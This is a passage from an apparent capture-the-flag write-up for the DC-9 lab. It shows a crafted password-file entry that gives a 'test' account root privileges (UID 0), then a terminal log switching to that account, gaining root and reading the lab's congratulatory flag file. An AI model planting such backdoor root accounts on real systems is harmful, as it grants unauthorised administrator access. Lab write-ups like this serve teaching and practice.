 test:$1$test$pi/xDtU5WFVRqYS6BMU8X/:0:0::/root:/bin/bash
fredf@dc-9:/opt/devstuff/dist/test$ su test
Password:
root@dc-9:/opt/devstuff/dist/test# ls
base_library.zip _codecs_jp.cpython-37m-x86_64-linux-gnu.so libcrypto.so.1.1 libssl.so.1.1 _opcode.cpython-37m-x86_64-linux-gnu.so test
_bz2.cpython-37m-x86_64-linux-gnu.so _codecs_kr.cpython-37m-x86_64-linux-gnu.so libexpat.so.1 libtinfo.so.6 readline.cpython-37m-x86_64-linux-gnu.so
_codecs_cn.cpython-37m-x86_64-linux-gnu.so _codecs_tw.cpython-37m-x86_64-linux-gnu.so liblzma.so.5 libz.so.1 resource.cpython-37m-x86_64-linux-gnu.so
_codecs_hk.cpython-37m-x86_64-linux-gnu.so _hashlib.cpython-37m-x86_64-linux-gnu.so libpython3.7m.so.1.0 _lzma.cpython-37m-x86_64-linux-gnu.so _ssl.cpython-37m-x86_64-linux-gnu.so
_codecs_iso2022.cpython-37m-x86_64-linux-gnu.so libbz2.so.1.0 libreadline.so.7 _multibytecodec.cpython-37m-x86_64-linux-gnu.so termios.cpython-37m-x86_64-linux-gnu.so
root@dc-9:/opt/devstuff/dist/test# cd /root
root@dc-9:~# ls
theflag.txt
root@dc-9:~# cat theflag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
root@dc-9:~#